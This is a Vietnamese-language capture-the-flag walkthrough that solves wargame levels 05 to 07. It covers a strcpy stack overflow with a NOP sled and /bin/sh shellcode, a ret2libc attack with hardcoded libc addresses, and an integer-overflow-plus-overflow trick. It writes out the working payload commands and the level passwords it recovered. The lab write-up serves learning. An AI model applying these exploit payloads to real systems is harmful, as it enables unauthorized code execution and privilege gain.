
Chương trình lưu tham số đầu tiên vào buf[128] sau đó in nó ra.
Vì sử dụng strcpy() nên chương trình này có lỗi Buffer Overflow. Chúng ta sẽ cố gắng ghi đè lên return address để có thể hoàn thành level này.

Dùng gdb-peda để xem hàm main


Ta thấy rằng tham số đầu tiên(buf) của hàm strcpy() là ebp - 0x88
Vậy nên để đi đến ebp từ buf ta cần 0x88 bytes. Nhưng return address ở sau ebp 4 bytes.
Suy ra ta cần 0x88 + 4 = 140 bytes

Để kiểm tra, ta tạo breakpoint tại <+102>

Tại ESP ta thấy nó đang có giá trị là “WWWW”
Chạy lệnh stepi(si), ta thấy EIP chứa ‘WWWW’


Bây giờ chúng ta tạo shellcode để sinh ra một shell của kiến trúc 32bit x86 trên hệ điều hành linux pwn shellcraft i386.linux.sh
Trước đó, ta biết được 0xbffffbcc là nơi chứa return address
Suy ra địa chỉ của buf là 0xbffffbcc - 4 - 0x88 = 0xbffffb40
Vậy khoảng địa chỉ từ buf đến return address là 0xbffffb40 -> 0xbffffbcc
Ta chọn địa chỉ ở giữa 0xbffffb86 cho an toàn vì địa chỉ có thể thay đổi
Ta tạo folder /tmp/level05 rồi tạo file exploit.py trong đó
Chúng ta sẽ tạo payload rồi chạy level05 bằng file exploit.py

Ta để ‘\x90’ (NOP hay no operation) vào trong payload để nó trượt đến shellcode, từ đó tăng khả năng thành công vì ta có thể bị lệch vài byte

Chạy file exploit.py

Ta thấy được mật khẩu của Level06 là fQ8W8YlSBJBWKV2R

Level06

Hàm strcat là hàm sẽ gây ra overflow ở level này, mã nguồn này có sử dụng biến môi trường LANG
Ta sẽ export LANG sử dụng tiếng Đức(DEUTSCH) để có chuỗi dài nhất
Ta nhập vào tên và mật khẩu thật dài bằng lệnh

r $(python -c 'print "A" * 40 + " " + "B" * 40')

Ta thấy rằng chương trình bị crash vì cố truy cập vào vùng dữ liệu không hợp lệ(0x42424242 là “BBBB”)

Ở level này, ta sẽ dùng ret2libc attack. Thay vì nhảy vào shellcode trên stack thì ta sẽ nhảy vào một function được tạo sẵn
Chúng ta tìm các địa chỉ system, exit, /bin/sh bằng gdb-peda

Ta được
system = 0xb7e48b40
exit = 0xb7e3c7f0
/bin/sh = 0xb7f6b8c8

Để xác định xem từ password cho đến EIP cần bao nhiêu ký tự B ta sẽ sử dụng pattern_create để tạo chuồi hỗ trợ tìm chính xác offset. Đưa chuỗi đó tương ứng với password(argv[2])

Chương trình crash, trong EIP là ‘AADA’, dùng pattern_offset để tìm offset(25)

Vậy ta cần 25 chữ ‘B’

Ta sẽ tạo payload theo cấu trúc
[exit] [/bin/sh] [32 chữ A ] .. [ 25 chữ B] [system]

32 chữ A vì exit với /bin/sh là 8 bytes rồi, tổng là 40
Thế các địa chỉ vào, ta dược:
"\xf0\xc7\xe3\xb7" + "\xc8\xb8\xf6\xb7"
+ "A"*32 + " " + "B"*25
+ "\x40\x8b\xe4\xb7"
Chạy với payload:
./level06 $(python -c 'print "\xf0\xc7\xe3\xb7" + "\xc8\xb8\xf6\xb7" + "A"*32 + " " + "B"*25 + "\x40\x8b\xe4\xb7"')

Mật khẩu Level07 là U3A6ZtaTub14VmwV

Level07
Mã nguồn Level07

Cần count nhỏ hơn 10 nhưng sau đó biến count lại phải bằng 0x574f4c46, vậy ta phải overflow để sửa biến count sau đó

Địa chỉ của buf là ebp - 0x48(72 trong hệ thập phân)

Khoảng cách giữa buf và count là 0x48 - 0xc = 60 bytes. Vậy chỉ cần ghi liên tiếp 64 bytes là các giá trị 0x574f4c46 thì count sẽ có được giá trị ta muốn
Ta thấy rằng số integer nhỏ nhất sẽ có dạng 1000…0000 vậy thì khi nhân 4 lên thì số đó sẽ có dạng 0000…0000. Lúc này, nó không còn âm nữa, vậy ta chỉ cần cộng với 16 ở trước đó thì sau khi nhân 4 lên nó sẽ thành 64
Ta chọn giá trị trên, tạo payload để nó overflow đến count bằng chuỗi giá trị 0x574f4c46.
Chạy câu lệnh
./level07 $(echo "(-2^31)+(64/4)"|bc) $(python -c 'print "\x46\x4c\x4f\x57" * (64/4)')
